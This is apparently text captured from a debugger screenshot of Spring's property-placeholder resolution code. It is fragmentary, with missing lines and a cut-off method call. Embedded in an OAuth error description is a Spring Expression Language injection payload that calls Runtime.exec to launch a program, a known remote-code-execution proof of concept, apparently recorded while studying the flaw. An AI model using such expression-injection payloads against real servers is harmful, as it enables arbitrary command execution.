 80 if (propVal == null) {
81 propVal = defaultValue;
82 }
83 }
84 }
85
86 if (propVal != null) {
87 propVal = this.parseStringValue(propVal, placeholderResolver, visitedPlaceholder
"error="unsupported_response_type", error_description="Unsupported response types: [${T(java.lang.Runtime).getRuntime().exec("open, -a, Calculator")}]""
90 logger.trace( o: "Resolved placeholder '" + placeholder + "'");
91 }